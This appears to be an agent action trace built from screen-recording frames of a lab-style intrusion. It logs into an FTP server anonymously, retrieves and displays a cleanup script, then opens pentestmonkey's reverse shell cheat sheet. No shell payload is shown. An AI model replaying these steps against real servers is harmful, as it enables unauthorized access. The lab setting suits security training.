
pyautogui.write('ftp 10.10.3.128')

pyautogui.write('anonymous')

pyautogui.press('Return')

pyautogui.write('ls')

pyautogui.write('cd')

pyautogui.write('scripts')
pyautogui.write('ls')

# - Retrieve to_do.txt, removed_files.log and clean.sh from the scripts folder
pyautogui.doubleClick(452, 410)
pyautogui.write('get ')

pyautogui.write('to_do.txt -')

pyautogui.moveTo(465, 391)

pyautogui.doubleClick(497, 396)

pyautogui.write('get removed_files.log -')

pyautogui.write('clean.sh')
pyautogui.write('cat')

# - Display the clean.sh cleanup script's contents with cat
pyautogui.write('clean.sh')

pyautogui.moveTo(297, 207)

pyautogui.moveTo(351, 33)

# - Go from the Tools bookmarks to pentestmonkey's Shells section and its Reverse Shell Cheat Sheet
pyautogui.click(94, 104)

pyautogui.click(126, 373)

pyautogui.click(207, 359)
